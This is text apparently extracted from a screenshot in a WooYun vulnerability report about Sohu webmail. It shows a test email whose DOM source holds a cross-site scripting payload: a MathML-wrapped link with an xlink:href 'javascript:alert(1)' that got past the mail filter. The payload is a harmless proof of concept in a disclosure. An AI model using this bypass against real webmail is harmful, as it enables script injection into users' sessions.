 mail.sohu.com/bapp/174/main#mailList_-2
MD5 0day SecurityTube FreebuF WooYun 90Sec 习科 F4ckTeam webqq vpn 看雪
搜狐
闪电邮箱
mramydnei2@sohu.com [ 邮箱首页 | 选项 | 换肤 | 梦工场 | 退出 ]
收信 写信
<< 返回 回复 回复全部 转发 永久删除 删除 举报并清除 移至 添加备注
未读邮件
收件箱
test
发件人：mramydnei@21cn.com 保存到地址簿
1
OK
DOM Source of Selection - Iceweasel
File Edit View Help
1 <div><a href="http://www.google.com"
target="_blank">asd </a><math><a
xmlns:xlink="http://www.w3.org/1999/xlink"
xlink:href="javascript:alert(1)" target="_blank">abc2
q<rect></rect></a> </math><br><br><br></div>
www.wooyun.org